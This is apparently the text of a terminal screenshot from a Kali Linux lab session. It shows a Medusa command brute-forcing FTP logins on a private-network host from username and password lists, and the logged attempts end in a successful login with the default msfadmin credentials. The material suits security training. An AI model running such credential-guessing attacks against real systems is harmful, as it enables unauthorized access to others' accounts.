 ┌──(root㉿ MacBookPro2012Win10)-[/home/kali]
└─# medusa -h 192.168.7.232 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net
>
2025-10-22 19:44:35 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: user (1 of 6, 0 complete) Password: msfadmin (1 of 7 complete)
2025-10-22 19:44:35 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: user (1 of 6, 0 complete) Password: abcdef (2 of 7 complete)
2025-10-22 19:44:35 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: user (1 of 6, 1 complete) Password: 123456 (3 of 7 complete)
2025-10-22 19:44:35 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: user (1 of 6, 1 complete) Password: admin (4 of 7 complete)
2025-10-22 19:44:35 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: user (1 of 6, 1 complete) Password: root (5 of 7 complete)
2025-10-22 19:44:35 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: user (1 of 6, 1 complete) Password: password (6 of 7 complete)
2025-10-22 19:44:37 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: user (1 of 6, 1 complete) Password: qwerty (7 of 7 complete)
2025-10-22 19:44:37 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: admin (2 of 6, 1 complete) Password: root (1 of 7 complete)
2025-10-22 19:44:37 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: admin (2 of 6, 1 complete) Password: 123456 (2 of 7 complete)
2025-10-22 19:44:38 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: admin (2 of 6, 2 complete) Password: msfadmin (3 of 7 complete)
2025-10-22 19:44:38 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: admin (2 of 6, 2 complete) Password: admin (4 of 7 complete)
2025-10-22 19:44:38 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: admin (2 of 6, 2 complete) Password: abcdef (5 of 7 complete)
2025-10-22 19:44:38 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: msfadmin (3 of 6, 2 complete) Password: msfadmin (1 of 7 complete)
2025-10-22 19:44:38 ACCOUNT FOUND: [ftp] Host: 192.168.7.232 User: msfadmin Passwo
rd: msfadmin [SUCCESS]
2025-10-22 19:44:40 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: admin (2 of 6, 3 complete) Password: password (6 of 7 complete)
2025-10-22 19:44:40 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: admin (2 of 6, 3 complete) Password: qwerty (7 of 7 complete)
2025-10-22 19:44:40 ACCOUNT CHECK: [ftp] Host: 192.168.7.232 (1 of 1, 0 complete)
User: msfadmin (3 of 6, 3 complete) Password: 123456 (2 of 7 complete)